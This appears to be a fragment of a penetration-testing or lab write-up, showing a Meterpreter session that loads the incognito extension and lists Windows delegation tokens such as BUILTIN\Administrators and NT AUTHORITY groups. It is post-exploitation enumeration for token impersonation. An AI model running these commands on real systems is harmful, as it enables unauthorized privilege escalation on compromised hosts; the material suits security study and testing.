 meterpreter > load incognito
Loading extension incognito...Success.
meterpreter > list_tokens -g
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
             Call rev2self if primary process token is SYSTEM

Delegation Tokens Available
========================================
\
BUILTIN\Administrators
BUILTIN\Users
NT AUTHORITY\Authenticated Users
NT AUTHORITY\NTLM Authentication
NT AUTHORITY\SERVICE
NT AUTHORITY\This Organization
NT AUTHORITY\WRITE RESTRICTED
NT SERVICE\AppHostSvc
NT SERVICE\AudioEndpointBuilder